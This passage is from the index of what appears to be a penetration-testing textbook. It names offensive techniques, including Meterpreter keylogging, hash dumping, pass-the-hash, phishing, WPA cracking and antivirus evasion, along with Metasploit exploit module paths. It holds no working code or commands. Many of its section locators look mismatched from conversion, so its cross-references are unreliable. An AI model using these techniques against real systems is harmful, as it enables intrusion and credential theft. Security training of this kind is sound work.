default port, for Simple Mail Transfer Protocol (SMTP), Port Scanning
delegation token, SSHExec
deleting
   files, Switching Users and Using sudo
```

final character from each line, sed command for, <u>Streamlining the</u> **Results** 

demilitarized zone, **SMB Capture** 

denial-of-service (DoS) condition, **ARP Basics** 

DEP (data execution prevention), <u>Memory Theory</u>, <u>Address Space Layout</u>
Randomization

deploying Android application, **Building the Android App** 

Destination Host Unreachable message, **Setting a Static IP Address** 

/dev/urandom file (Linux), Custom Cross Compiling

DHCP (dynamic host configuration protocol), Managing Networking

dictionary attack, against WPA/WPA2, <u>Using Aircrack-ng to Crack</u> <u>WPA/WPA2 Keys</u>

dictionary words, in passwords, **Password Management** 

directories

changing, **Linux Command Line** 

creating, **Switching Users and Using sudo** 

displaying current, Linux Command Line

```
disass command (GDB), Running GDB
DNS (see Domain Name System (DNS))
DNS cache poisoning, DNS Cache Poisoning
Dnsspoof, Getting Started
documentation, Changing Directories
   (see also man pages)
domain
   adding administrator account, Persistence
   getting administrative access to, Checking Bash History
   setup for simulating, Setting a Static IP Address
   users, password hashes for, Incognito
Domain Name System (DNS)
   reconnaissance, Whois Lookups
   zone transfers, Nslookup
domain names, resolution, DNS Cache Poisoning
domain registrars, Whois Lookups
```

```
DoS (denial-of-service) condition, ARP Basics
```

double backslashes (\\), for escape, <a href="Exploiting Open phpMyAdmin"><u>Exploiting Open phpMyAdmin</u></a>

downloading

3Com TFTP 2.0.1, **SLMail 5.5** 

Kali Linux, **Installing VMware** 

payload by users, **Choosing an Output Format** 

sensitive files, **Downloading a File with TFTP** 

**SLMail 5.5**, **<u>SLMail 5.5</u>** 

Smartphone Pentest Framework (SPF), Setting Up Android Emulators

with TFTP, Exploiting Open phpMyAdmin

War-FTP, Adobe Acrobat Reader

Windows SAM, <u>Downloading a Configuration File</u>

WinSCP, Adobe Acrobat Reader

dpkg command, **Installing Nessus** 

dual-homed systems, **SMB Capture** 

dynamic analysis, **How Antivirus Applications Work** 

```
dynamic host configuration protocol (DHCP), Managing Networking
```

Ε

EAX register, Memory Theory, SEH Overwrite Exploits

EBP register, <u>Memory Theory</u>, <u>Memory Theory</u>, <u>Running GDB</u>, <u>Hijacking Execution</u>

EBX register, **Memory Theory** 

echo command, Adding Text to a File, Ping

ECX register, **Memory Theory** 

EDI register, Memory Theory, Hijacking Execution

editing files, File Permissions

EDX register, **Memory Theory** 

EIP register, <u>Memory Theory</u>, <u>Memory Theory</u> controlling, <u>Crashing the Program in GDB</u>

locating, **Causing a Crash** 

verifying offset, <u>Generating a Cyclical Pattern to Determine Offset</u>, <u>Hijacking Execution</u>

else statement, in Bash scripts, Adding Functionality with if Statements

```
email
   searching for addresses, Zone Transfers
   social-engineering attacks with, Social Engineering
emulator, Android, Setting Up SPF
   setting up, Ettercap
   starting, Setting Up Android Emulators
encoders, VirusTotal
encryption key, for Syskey utility, Downloading a Configuration File
end, in Ruby, Writing Metasploit Modules
endianness, Hijacking Execution, Hijacking Execution
enterprise connection process, in WPA/WPA2, WPA2
escape, double backslashes (\\) for, <a href="Exploiting Open phpMyAdmin">Exploiting Open phpMyAdmin</a>
ESI register, Memory Theory
ESP register, Memory Theory, Memory Theory, Hijacking Execution
   following on stack, Passing Control to SEH
/etc/crontab file, Pushing a Command Shell Back to a Listener, Metasploit
```

**Persistence** 

```
/etc/john/john.conf file, Cracking Linux Passwords
/etc/network/interfaces file, Managing Networking
/etc/proxychains.conf configuration file, Running an Exploit through a Pivot
Ettercap
   installing, Ettercap
   for man-in-the-middle attacks, SSL Basics
exceptions (see structured exception handler)
executables
   embedded in PDF, Exploiting a PDF Vulnerability
   Hyperion for encrypting, Custom Cross Compiling
   using return address from, Hijacking Execution
execute (x) permissions, File Permissions
execution
   hijacking as goal, Crashing the Program in GDB
   hijacking in Linux, Controlling EIP
   hijacking in Windows, Hijacking Execution
```

```
executive summary of report, Post Exploitation
exploit code, repositories of, Using the Metasploit Framework
exploit command (Metasploit), Finding Compatible Payloads
Exploit Database, Using the Metasploit Framework, Porting Public Exploits
to Meet Your Needs
exploit target, for Metasploit, RHOST
exploit/multi/browser/java_signed_applet module, <u>Java Vulnerability</u>
exploitation, Exploitation
   of buffer overflow in third-party software, Exploiting a Buffer Overflow
   in Third-Party Software
   with client-side attacks, HTTP and HTTPS Payloads
   of compromised service, Exploiting Third-Party Web Applications
   with Java, PDF Embedded Executable
   mitigation techniques, Porting Our Exploit Code
   of MS08-067 vulnerability, Exploitation
   of open NFS shares, Exploiting a Compromised Service
   phase of penetration testing, Penetration Testing Primer, Pre-
```

```
engagement
   of phpMyAdmin, Exploiting Open phpMyAdmin
   running through pivot, Adding a Route in Metasploit
   of third-party web applications, Exploiting a Buffer Overflow in Third-
   Party Software
   of WebDav default credentials, Meterpreter
Exploit::Remote::UDP mixin, Writing Metasploit Modules
exploits
   porting public, Porting Public Exploits to Meet Your Needs
   replacing shellcode, Finding a Return Address
   running, Setting a Payload Manually
   running through SPF agent, Portscanning with Nmap
   with SEH overwrites, SEH Overwrite Exploits
   writing, A Stack-Based Buffer Overflow in Linux
exploit/windows/fileformat/adobe_pdf_embedded_exe module, Exploiting a
PDF Vulnerability
```

exploit/windows/fileformat/adobe\_utilprintf module, Exploiting a PDF

```
Vulnerability
```

```
exploit/windows/fileformat/winamp_maki_bof module, Winamp
exploit/windows/local/ms11_080_afdjoinleaf module, getsystem on Windows
exploit/windows/smb/psexec module, Checking Bash History
exploit/windows/tftp/tftpd32 long filename.rb module, Writing Metasploit
Modules
external penetration test, Penetration Testing Primer
Ez7z program, Installing VMware
F
Facebook, SSL Stripping
factory restore, Client-Side Shell
fake authentication, Cracking WEP Keys with Aircrack-ng
file permissions, Adding Text to a File
filename for exploit, random characters for, Porting Our Exploit Code
files
   adding text, Adding Text to a File
   copying, moving, and removing, Switching Users and Using sudo
```

```
creating, Switching Users and Using sudo
   editing, File Permissions
   searching for text in, Using grep
   sending script results to, Streamlining the Results
   viewing list of, Installing Nessus
FileZilla server.xml configuration file, Downloading a File with TFTP
FileZilla services, installing, XAMPP 1.7.2
filters, bypassing with Metasploit payloads, Client-Side Exploitation
finding
   attack string in memory, Passing Control to SEH
   compatible payloads, Exploit Target
   return address, Porting Public Exploits to Meet Your Needs
   valid usernames, Finding Valid Usernames
firewalls, intrusion-detection and prevention systems on, Port Scanning
with Nmap
folders, sharing via FTP, XAMPP 1.7.2
```

for loop, in Bash scripts, Adding Functionality with if Statements

formats, for Nmap log, Port Scanning with Nmap

four-way handshake, <u>WPA2</u>, <u>The Four-Way Handshake</u>
capturing, <u>Using Aircrack-ng to Crack WPA/WPA2 Keys</u>

Wireshark for viewing, **Using Aircrack-ng to Crack WPA/WPA2 Keys** 

Framework Android App, **Deploying the App** 

FSTENV instruction, **Getting a Shell** 

FTP account, default password for, **Cracking Configuration File Passwords** 

FTP server

access to file on, Running a Single NSE Script

exploiting stack-based buffer overflow in, <u>A Stack-Based Buffer</u> Overflow in Windows

logging in to, Capturing Traffic, ARP Cache Poisoning with Arpspoof

FTP user, adding, <u>XAMPP 1.7.2</u>

futuresoft\_transfermode.rb module, <a href="Editing the Exploit"><u>Editing the Exploit</u></a>

fuzzing, <u>Fuzzing</u>, <u>Porting Exploits</u>, <u>and Metasploit Modules</u> attempting crash, <u>Attempting a Crash</u>

```
finding bugs with code review, Fuzzing Programs
```

for trivial FTP server, **Fuzzing Programs** 

G

GCC (GNU Compiler Collection), <u>Writing and Compiling C Programs</u>, <u>Finding an Exploit</u>, <u>A Vulnerable Program</u>

gcc command, Finding an Exploit

GDB (GNU debugger), <u>A Vulnerable Program</u> crashing program in, <u>Running GDB</u>

running, Causing a Crash

viewing source code, **Running GDB** 

getsystem command (Meterpreter), Metasploit Post-Exploitation Modules

getuid command (Meterpreter), <u>Uploading a Msfvenom Payload</u>, <u>Using the upload Command</u>, <u>Meterpreter Scripts</u>

GNU Compiler Collection (GCC), <u>Writing and Compiling C Programs</u>, <u>Finding an Exploit</u>, <u>A Vulnerable Program</u>

GNU debugger (see GDB (GNU debugger))

Google Play apps, signature for, **Backdooring APKs** 

Google search, on vulnerability, **Exporting Nessus Results** 

```
GoToMeeting, Java for, Summary
grep command, Using grep
   filtering script output, Streamlining the Results
greppable Nmap, Port Scanning with Nmap
group, permissions for, File Permissions
group transient key (GTK), The Four-Way Handshake
Н
handler, closing, Exploiting a PDF Vulnerability
Hardware dialog, VMware Player on Microsoft Windows
hashdump command (Meterpreter), Offline Password Attacks, Recovering
Password Hashes from a Windows SAM File, Pass the Hash
hashes
   converting to plaintext, Guessing Usernames and Passwords with Hydra
   for domain users, Incognito
   dumping with physical access, Recovering Password Hashes from a
   Windows SAM File
   example, John the Ripper
```

```
LM vs. NTLM algorithms, <u>Dumping Password Hashes with Physical Access</u>
```

recovering from Windows SAM files, Offline Password Attacks
reversing, Guessing Usernames and Passwords with Hydra, Pass the
Hash

heap in memory, **Memory Theory** 

"Hello World" C program, Writing and Compiling C Programs

help

for Meterpreter commands, <a href="Post Exploitation">Post Exploitation</a>

for Msfcli, Setting a Payload Manually

for Msfconsole, **Starting Metasploit** 

help upload command (Meterpreter), <u>Using the upload Command</u>

hidden directories, ls command to show, **Changing Directories** 

hook.js script (BeEF), <u>Leveraging XSS with the Browser Exploitation</u> <u>Framework</u>

host utility for DNS queries, Nslookup

```
host-only network, Setting Up Kali Linux, Nslookup
HTML, for attack email, Mass Email Attacks
HTTP GET request, capture by Burp Proxy, Using Burp Proxy
HTTP payload, All Ports
   exploiting Java vulnerability with, Java Vulnerability
HTTPS, SSL Stripping
   payloads, All Ports
hub, and traffic capture, Networking for Capturing Traffic
Hydra, guessing usernames and passwords with, Guessing Usernames and
Passwords with Hydra
Hyperion
   encrypting executables with, Custom Cross Compiling
   installing, Hyperion, Encrypting Executables with Hyperion
I
Iceweasel browser, proxy configuration, Using Burp Proxy
ICMP (Internet Control Message Protocol) message, Ping
if statement
```

Bash, Running Our Script

C, Writing and Compiling C Programs

Python, **Connecting to a Port** 

ifconfig command, <u>VMware Fusion on Mac OS</u>, <u>Managing Installed</u> <u>Packages</u>, <u>SMB Capture</u>

IIS (Internet Information Services), user privileges, **Command Execution** 

Immunity Debugger, <u>Searching for a Known Vulnerability in War-FTP</u> installing, <u>Adobe Acrobat Reader</u>

#include command (C), Writing and Compiling C Programs

**Incognito tool, Token Impersonation** 

incoming connection, listening on port for, <u>Check to See If a Port Is</u>
<u>Listening</u>

info command (Metasploit), Built-In Search

information-gathering phase of penetration testing, <u>Penetration Testing</u>
<u>Primer</u>, <u>Pre-engagement</u>, <u>Information Gathering</u>

local, Adding Code to the /tmp/run File

on mobile device, **Backdooring APKs** 

open source intelligence (OSINT), Information Gathering

```
initialization vector (IV), <u>Wired Equivalent Privacy</u>
generating with ARP request relay attack, <u>Injecting Packets</u>
```

inline payloads, **Metasploit Payloads** 

input, > symbol for redirecting, Adding Text to a File

input function (Python), Python Scripting

insert mode for vi, Editing a File with vi

installed packages, managing, Pattern Matching with awk

installing

3Com TFTP 2.0.1, <u>SLMail 5.5</u>

Adobe Acrobat Reader, Adobe Acrobat Reader

Android emulators, **Ettercap** 

Apache, XAMPP 1.7.2

APKTool, Backdooring APKs

debugger, Adobe Acrobat Reader

Ettercap, Ettercap

FileZilla services, XAMPP 1.7.2

| Hyperion, | <b>Hyperion</b> | <b>Encrypting</b> | <b>Executables</b> | with Hype | rion |
|-----------|-----------------|-------------------|--------------------|-----------|------|
|           |                 |                   |                    |           |      |

**Immunity Debugger, Adobe Acrobat Reader** 

Java 7 Update 6, Adding a Second Network Interface

Microsoft Security Essentials, Adding a Second Network Interface

Ming C Compiler, **Installing Nessus** 

Mona, Setting Up the Ubuntu 8.10 Target

Mozilla Firefox, Adding a Second Network Interface

**MySQL**, **<u>XAMPP 1.7.2</u>** 

Nessus, Connecting the Virtual Machine to the Network

Python, Adobe Acrobat Reader

**SLMail 5.5**, **<u>SLMail 5.5</u>** 

Smartphone Pentest Framework (SPF), Setting Up Android Emulators

Veil-Evasion, **Hyperion** 

VMware, Setting Up Your Virtual Lab

vulnerable software, <u>Making XP Act Like It's a Member of a Windows</u>

<u>Domain</u>

War-FTP, Adobe Acrobat Reader

Winamp version 5.55, Adding a Second Network Interface

WinSCP, Adobe Acrobat Reader

**XAMPP 1.7.2, <u>3Com TFTP 2.0.1</u>** 

**Intel-based CPU registers, Memory Theory** 

internal penetration test, **Penetration Testing Primer** 

Internet access, testing for Kali Linux, <u>Connecting the Virtual Machine to</u>
<u>the Network</u>

Internet Control Message Protocol (ICMP) message, Ping

Internet Explorer, vulnerability, **Browser Exploitation** 

Internet Information Services (IIS), user privileges, Command Execution

Internet Protocol (TCP/IP) Properties dialog, Setting a Static IP Address

iOS, approach to preventing malicious code, <u>Address Space Layout Randomization</u>

IP address, <u>Managing Installed Packages</u>

DNS mapping to, **DNS Cache Poisoning** 

mapping to MAC address, **ARP Cache Poisoning** 

```
setting static, Setting a Static IP Address
   verifying, VMware Fusion on Mac OS
IP forwarding, ARP Basics
ipconfig command, Setting a Static IP Address
   output from, Command Execution
iPhone
   default SSH login, Attaching the SPF Server and App
   jailbreaking, Client-Side Attacks, Address Space Layout Randomization
   running application on, Address Space Layout Randomization
IV (initialization vector), Wired Equivalent Privacy
   generating with ARP request relay attack, Injecting Packets
iwconfig command, Setting Up
iwlist wlan0 scan command, Scan for Access Points
J
Java, signed Applet, <u>Java Vulnerability</u>
Java 7 Update 6, installing, Adding a Second Network Interface
Java Applet Attack Method, Setting Up a Listener
```

```
Java Runtime Environment (JRE), PDF Embedded Executable
java/meterpreter/reverse_http payload, <u>Java Vulnerability</u>
JMP ESP instruction, Hijacking Execution
   finding in USER32.dll, Porting Public Exploits to Meet Your Needs
   reliance on location, Stack Cookies
John the Ripper tool, John the Ripper, SMB Capture
   wordlists, Password Lists, Cracking Linux Passwords
JRE (Java Runtime Environment), PDF Embedded Executable
K
Kali Linux, Using Kali Linux
   booting, Setting Up Kali Linux
   command line, Linux Command Line
   data manipulation in, Editing a File with vi
   GUI, Setting Up Kali Linux
   opening virtual machine, Setting Up Kali Linux
   repository of exploit code, Finding a Vulnerability
   running Android emulators, Setting Up Android Emulators
```

```
setup, Installing VMware
```

starting Burp Suite in, Web Application Testing

testing Internet access for, <u>Connecting the Virtual Machine to the</u> **Network** 

user privileges, **Learning About Commands: The Man Pages** 

kaliinstall script, **Smartphone Pentest Framework** 

keyscan\_dump command (Meterpreter), Keylogging

keyscan\_start command (Meterpreter), Keylogging

key-scheduling algorithm, in WEP, Wired Equivalent Privacy

keyspace brute-forcing, **Password Lists** 

kill command (Metasploit), Browser Exploitation

Kismet, Using Aircrack-ng to Crack WPA/WPA2 Keys

L

LAN manager (LM) password hashes, <u>Dumping Password Hashes with</u>
<u>Physical Access</u>

insecurity of, The Trouble with LM Password Hashes

lateral movement, **Checking Bash History** 

```
Incognito tool, Token Impersonation
   PSExec technique, Checking Bash History
   SMB capture, Incognito
   SSH Exec, Pass the Hash
   token impersonation, SSHExec
LHOST, Reverse Shells
   setting, Uploading a Msfvenom Payload
   setting in Msfvenom, Choosing a Payload
license key, for Windows, Installing and Activating Windows
Linksys WRT54G2, web interface, Setting Up
Linux, Using Kali Linux
   (see also Kali Linux, Ubuntu 8.10 target machine)
   adding code to /tmp/run file, Copying and Compiling the Exploit on the
   Target
   copying and compiling exploit, Finding an Exploit
   cracking passwords, Cracking Linux Passwords
   filesystem, Linux Command Line
```

```
finding an exploit, Finding a Vulnerability
```

finding a vulnerability, **Udev Privilege Escalation on Linux** 

learning kernel version, **Udev Privilege Escalation on Linux** 

stack-based buffer overflow in, A Stack-Based Buffer Overflow in Linux

udev privilege escalation, <u>Udev Privilege Escalation on Linux</u>

VMware Player for, **Setting Up Your Virtual Lab** 

## listener

pushing command shell back to, **Opening a Command Shell Listener** 

setup on Kali Linux, Copying and Compiling the Exploit on the Target

list\_tokens command (Meterpreter), <u>Token Impersonation</u>

little-endian architecture, Endianness

LM (LAN manager) password hashes, <u>Dumping Password Hashes with</u>
<u>Physical Access</u>

insecurity of, The Trouble with LM Password Hashes

load command (Meterpreter), Token Impersonation

local file inclusion, **XPath Injection** 

local information gathering, Adding Code to the /tmp/run File

local privilege escalation, <u>Metasploit Post-Exploitation Modules</u> for Windows, <u>getsystem on Windows</u>

Local Security Authority Subsystem Service (LSASS) process, <u>Dumping</u>
<u>Plaintext Passwords from Memory with Windows Credential Editor</u>

local users, listing all, **Gathering Credentials** 

login screen

for Kali Linux, Setting Up Kali Linux

of web application, SQL injection issues in, Using Burp Proxy

LPORT option, Client-Side Exploitation

ls command, <u>Installing Nessus</u>, <u>Linux Command Line</u>
man page for, <u>Changing Directories</u>

LSASS (Local Security Authority Subsystem Service), <u>Dumping Plaintext</u>

<u>Passwords from Memory with Windows Credential Editor</u>

lsb\_release command, <u>Udev Privilege Escalation on Linux</u>

M

MAC (Media Access Control) address, mapping IP address to, <u>ARP Cache</u> <u>Poisoning</u>

MAC filtering, by access points, **Cracking the Key** 

Mac OS, and VMware Fusion, <u>Installing VMware</u>, <u>VMware Fusion on Mac OS</u>, <u>VMware Player on Microsoft Windows</u>, <u>VMware Fusion on Mac OS</u>

mail servers

for delivering attack email, Single or Mass Email

valid usernames for, **Finding Valid Usernames** 

main function, Writing and Compiling C Programs

malicious code, asking users to allow, <u>Java Vulnerability</u>

Maltego, Searching for Email Addresses

malware, techniques to avoid detection, **Bypassing Antivirus Applications** 

man-in-the-middle attacks, **Dissecting Packets** 

Ettercap for, Ettercap, SSL Basics

man ls command, **Changing Directories** 

man pages, **Changing Directories** 

mandatory code signing, <u>Client-Side Attacks</u>, <u>Address Space Layout</u>
Randomization

manual port scanning, Port Scanning

mapping IP address, to MAC address, ARP Cache Poisoning

```
mass email attacks, Mass Email Attacks
MD5 collision attack, Msfvenom
MD5 hash
   brute forcing, Cracking Linux Passwords
   checking for trojans with, Msfvenom
md5sum program, Msfvenom
MDM (Mobile Device Management), Remote Control
Media Access Control (MAC) address, mapping IP address to, ARP Cache
Poisoning
memory
   content display options, Running GDB
   finding attack string in memory, Passing Control to SEH
   theory of, Memory Theory
memory address, byte order in, Hijacking Execution
message integrity code (MIC), The Four-Way Handshake
Metasm utility, Getting a Shell
Metasploit
```

```
adding route in, Pivoting
auxiliary module and exploit database, The Module Database
exploit check functions, Metasploit Scanner Modules
killing background job in, Browser Exploitation
modules, Starting Metasploit
modules, Meterpreter Scripts
   (see also specific modules)
   advanced parameters, Browser Exploitation
   auxiliary, Using the Multi/Handler Module
   database, Finding Metasploit Modules
   finding, Finding Metasploit Modules
   MS08-067, Finding Metasploit Modules
   post-exploitation, Meterpreter Scripts
   scanner, Running a Single NSE Script
   setting options, Built-In Search
   verifying format specifications, Porting Our Exploit Code
```

```
writing, Editing the Exploit
```

**Msfconsole for, Starting Metasploit** 

payloads, **Exploit Target** 

bypassing filters with, **Client-Side Exploitation** 

port scanners in, **Adding a Route in Metasploit** 

search function, **The Module Database** 

starting, **Using the Metasploit Framework** 

support for encoders, **VirusTotal** 

test run, Finding Compatible Payloads

updating, **Using an Auxiliary Module** 

Metasploit Browser Exploit Method, Setting Up a Listener

**Meterpreter**, **Metasploit Payloads** 

help for commands, **Post Exploitation** 

keylogger, **Keylogging** 

for post-exploitation, <a href="Post-Exploitation">Post Exploitation</a>

scripts, Other Meterpreter Commands

```
searching for files with, Adding Code to the /tmp/run File
```

session, A Test Run

maintaining, **Browser Exploitation** 

placing in background, Metasploit Persistence

running scripts in, **Browser Exploitation** 

shell command for dropping out of, <u>Udev Privilege Escalation on Linux</u>

upload command, **Using the upload Command** 

MIC (message integrity code), The Four-Way Handshake

Michael, MAC algorithm, Cracking the Key

Microsoft Security Essentials, <u>How Antivirus Applications Work</u> installing, <u>Adding a Second Network Interface</u>

non-detection of malware, **Encrypting Executables with Hyperion** 

**Microsoft Windows (see Windows)** 

Ming C Compiler, installing, **Installing Nessus** 

Mingw32 cross compiler, Custom Cross Compiling

Mitnick, Kevin, Social Engineering

```
mkdir command, <u>Switching Users and Using sudo</u>, <u>Dumping Password Hashes with Physical Access</u>
```

mobile browser, attack for opening link in, Client-Side Shell

Mobile Device Management (MDM), Remote Control

mobile hacking, <u>Using the Smartphone Pentest Framework</u> client-side attacks, <u>Default iPhone SSH Login</u>

malicious apps, <u>USSD Remote Control</u>

near field communication (NFC), <u>Using the Smartphone Pentest</u> Framework

pivoting through devices, **Remote Control** 

port scanning with Nmap, Portscanning with Nmap

privilege escalation, **Exploiting a System on the Local Network** 

remote attacks, **Attaching the SPF Server and App** 

remote control, **Information Gathering** 

with text messages, **Using the Smartphone Pentest Framework** 

Mobile Safari, Client-Side Attacks

Mode field in TFTP, Fuzzing a Trivial FTP Server

```
modules (see Metasploit: modules)
```

Mona

finding pattern offsets in, <u>Generating a Cyclical Pattern to Determine</u>

<u>Offset</u>

generating cyclical pattern in, <u>Generating a Cyclical Pattern to</u>

<u>Determine Offset</u>, <u>SEH Overwrite Exploits</u>

installing, Setting Up the Ubuntu 8.10 Target

running SEH command in, **SafeSEH** 

!mona findmsp command (Immunity Debugger), output, <u>Hijacking</u>
Execution

mona pattern\_create command (Immunity Debugger), <u>SEH Overwrite</u>
<u>Exploits</u>

mona.py file, downloading, Adobe Acrobat Reader

moving files, **Switching Users and Using sudo** 

Mozilla Firefox, installing, Adding a Second Network Interface

MS08-067 vulnerability, **Exploitation** 

Msfcli (command line interface), <u>Starting Metasploit</u>, <u>Setting a Payload</u> <u>Manually</u>

showing options, **Setting a Payload Manually** 

```
SPF to interface with, Attaching the SPF Server and App
```

Msfconsole, Starting Metasploit

handler for catching payload, **Uploading a Msfvenom Payload** 

help command for, **Starting Metasploit** 

setting up handler, **Exploiting a System on the Local Network** 

Msftidy tool, **Porting Our Exploit Code** 

msfupdate command, <u>Using an Auxiliary Module</u>, <u>Advanced Parameters</u>, <u>Porting Our Exploit Code</u>

Msfvenom, **Trojans** 

creating standalone payloads with, Payloads

encoders, **Encoding** 

generating shellcode, <u>Creating Encrypted Python-Generated</u>

<u>Executables with Veil-Evasion</u>, <u>Getting a Shell</u>, <u>Porting Public Exploits</u>

to Meet Your Needs

multiencoding with, **Encoding** 

output format for, **Choosing a Payload** 

prebuilt templates for detection signatures, **Encoding** 

serving payloads, **Choosing an Output Format**, **Exploiting WebDAV** 

## **Default Credentials**

multi/handler module, <u>Choosing an Output Format</u>, <u>Exploiting a PDF</u>
<u>Vulnerability</u>, <u>Exploiting a System on the Local Network</u>

multi/ssh/sshexec module, Pass the Hash

multipronged attacks, Multipronged Attacks

mv command, Switching Users and Using sudo

**MySQL** 

database, for SPF, Near Field Communication

installing, XAMPP 1.7.2

server, privileges, **Exploiting Open phpMyAdmin** 

Ν

nano (file editor), File Permissions

NAT (network address translation), **Setting Up Kali Linux** 

National Institute of Standards and Technology (NIST), <u>A Note About</u> <u>Nessus Rankings</u>

near field communication (NFC), <u>Using the Smartphone Pentest</u> Framework

negative feedback, <u>SSL Stripping</u>

```
Nessus (Tenable Security), From Nmap Version Scan to Potential
Vulnerability
   credentials in, Nessus Policies
   detailed information on vulnerability, Scanning with Nessus
   exporting results, A Note About Nessus Rankings
   installing, Connecting the Virtual Machine to the Network
   login screen, Installing Nessus, Nessus Policies
   Policies tab, From Nmap Version Scan to Potential Vulnerability
   rankings, Scanning with Nessus
   scanning with, Scanning with Nessus
   starting, Installing Nessus
net command (Windows), Gathering Credentials
net localgroup command (Windows), net Commands, Persistence
net use command (Windows), SMB Capture
net user command (Windows), Persistence
```

net users command (Windows), Gathering Credentials

Nictort tool

```
neicai tooi
```

```
to check for listening port, Check to See If a Port Is Listening
   connecting to port with, Exploring a Strange Port
   for file transfer, Pushing a Command Shell Back to a Listener
   for SMTP port connection, Port Scanning
   for TCP/IP connections, Setting a Static IP Address
Netcraft, Information Gathering
netstat command, Setting a Static IP Address
network
   for capturing traffic, Networking for Capturing Traffic
   connecting virtual machine to, VMware Fusion on Mac OS
   managing, Managing Installed Packages
   viewing connections, Setting a Static IP Address
network adapter
   changing settings, VMware Player on Microsoft Windows
   configuring for Windows XP, VMware Player on Microsoft Windows
network address translation (NAT), Setting Up Kali Linux
```

Network File System (NFS), <u>The Nmap Scripting Engine</u>
exploitation of open shares, <u>Exploiting a Compromised Service</u>

network interface, <u>Managing Installed Packages</u>
adding second, <u>Adding a Second Network Interface</u>

network mask, **Managing Networking** 

NFC (near field communication), <u>Using the Smartphone Pentest</u> <u>Framework</u>

NFS (Network File System), <u>The Nmap Scripting Engine</u>
exploitation of open shares, <u>Exploiting a Compromised Service</u>

Nikto, Web Application Scanning

NIST (National Institute of Standards and Technology), <u>A Note About</u>
<u>Nessus Rankings</u>

Nmap port scanning, **Port Scanning with Nmap** 

for mobile devices, **Portscanning with Nmap** 

running through ProxyChains, Socks4a and ProxyChains

scanning a specific port, **UDP Scans** 

SYN scan, Port Scanning with Nmap

**UDP scan, A Version Scan** 

version scan, A SYN Scan

Nmap Scripting Engine (NSE), **Exporting Nessus Results** 

default scripts output, The Nmap Scripting Engine

running single script, The Nmap Scripting Engine

nondisclosure agreement, Pre-engagement

**NOP sled, Porting Public Exploits to Meet Your Needs** 

**NSE** (see Nmap Scripting Engine (NSE))

nslookup, Whois Lookups, DNS Cache Poisoning

NT LAN Manager (NTLM) hash, for password hash, <u>Dumping Password</u> <u>Hashes with Physical Access</u>

cracking with John the Ripper, John the Ripper

0

offset

generating cyclical pattern to determine, <u>Generating a Cyclical Pattern</u> to <u>Determine Offset</u>

verifying, <u>Generating a Cyclical Pattern to Determine Offset</u>, <u>Hijacking</u> Execution

Opcode field, in TFTP, <u>Fuzzing a Trivial FTP Server</u>

```
open relay, Setting the Target
```

open source intelligence (OSINT), Pre-engagement

DNS reconnaissance, Whois Lookups

Maltego, Searching for Email Addresses

**Netcraft, Information Gathering** 

port scanning, Maltego

searching for email addresses, **Zone Transfers** 

whois lookups, Whois Lookups

Open Sourced Vulnerability Database (OSVDB), <u>Web Application</u>
<u>Scanning</u>

Open Web Application Security Project (OWASP), <u>Leveraging XSS with</u> the Browser Exploitation Framework

open wireless network, **Capturing Packets** 

**OSINT** (see open source intelligence)

OSVDB (Open Sourced Vulnerability Database), <u>Web Application</u>
<u>Scanning</u>

output format, for Msfvenom, **Choosing a Payload** 

```
overflowtest.c file, functions in, Controlling EIP
```

OWASP (Open Web Application Security Project), <u>Leveraging XSS with</u> the <u>Browser Exploitation Framework</u>

owner, permissions for, File Permissions

P

pack method (Ruby), Writing Metasploit Modules

packages, managing installed, Pattern Matching with awk

Packet Storm Security, **Using the Metasploit Framework** 

pairwise master key (PMK), in WPA/WPA2, The Four-Way Handshake

pairwise transient key (PTK), The Four-Way Handshake

pass the hash technique, Pass the Hash

passphrase, for WPA or WPA2, The Four-Way Handshake

password attacks, <u>Password Attacks</u>

offline, <u>Guessing Usernames and Passwords with Hydra</u>

online, <u>Password Management</u>

password hashes

converting to plaintext, **Guessing Usernames and Passwords with Hydra** 

```
for domain users, Incognito
```

dumping with physical access, <u>Recovering Password Hashes from a Windows SAM File</u>

example, **John the Ripper** 

LM vs. NTLM algorithms, <u>Dumping Password Hashes with Physical Access</u>

recovering from Windows SAM file, Offline Password Attacks

reversing, <u>Guessing Usernames and Passwords with Hydra</u>, <u>Pass the Hash</u>

passwords

cracking with John the Ripper, John the Ripper

cracking Linux, Cracking Linux Passwords

default root for SSH, <u>Attaching the SPF Server and App</u>

dumping plaintext with WCE, Cracking Configuration File Passwords

guessing with Hydra, Guessing Usernames and Passwords with Hydra

lists of, Wordlists

managing, **Password Attacks** 

```
for Nessus, Installing Nessus
   online services for cracking, Cracking Configuration File Passwords
   recovering MD5 hashes, Downloading a File with TFTP
   saving, Gathering Credentials
   setting in Windows 7 target machine, Opting Out of Automatic Updates
   setting in Windows XP, Turning Off Windows Firewall
   strong, Password Management
   system hashes, Exploiting a Compromised Service
   use of same on multiple systems, Checking Bash History
PATH environmental variable, Running Our Script
pattern matching, with awk, Pattern Matching with awk
paused process, Immunity Debugger and, Searching for a Known
Vulnerability in War-FTP
payloads, Exploitation
   avoiding special characters, Getting a Shell
   creating standalone with Msfvenom, Payloads
```

```
handler for, Exploiting a PDF Vulnerability
   listing in Msfvenom, Choosing a Payload
   in Msfcli, Showing Options
   serving, Choosing an Output Format
   setting manually, Reverse Shells
   for structured exception handler overwrite, Choosing a Payload
payment terms, Pre-engagement
PBKDF2 hashing algorithm, The Four-Way Handshake
PDF (Portable Document Format) software, exploitation with, Advanced
Parameters
penetration testing
   basics, Penetration Testing Primer
   data, tracking, Port Scanning with Nmap
   stages, Penetration Testing Primer
Penetration Testing Execution Standard (PTES), Penetration Testing
Primer
```

Perl scripting language

```
for creating argument string, Hijacking Execution
   string generation by, Running GDB
persistence, Persistence
persistence script (Meterpreter), Metasploit Persistence
personal connection process, in WPA/WPA2, WPA2
phishing attack, Social Engineering
   via email, automating, Mass Email Attacks
phpMyAdmin, Web Application Scanning
   exploitation, Exploiting Open phpMyAdmin
ping command, Connecting the Virtual Machine to the Network, Setting a
Static IP Address
   limiting number of times, Adding Functionality with if Statements
   stopping, Setting a Static IP Address
ping sweep, script for, Ping
pipe (|), <u>Using grep</u>
pivoting, SMB Capture
   through mobile devices, Remote Control
```

```
Socks4a and ProxyChains, Running an Exploit through a Pivot
```

plaintext

converting hashes to, **Guessing Usernames and Passwords with Hydra** 

for credentials, **SSL Stripping** 

dumping passwords with Windows Credential Editor, <u>Cracking</u>
<u>Configuration File Passwords</u>

PMK (pairwise master key) in WPA/WPA2, The Four-Way Handshake

POP instruction, <u>Memory Theory</u>, <u>Finding the Attack String in Memory</u> reliance on location, <u>Stack Cookies</u>

port 4444, <u>A Test Run</u>

port scanning, Maltego

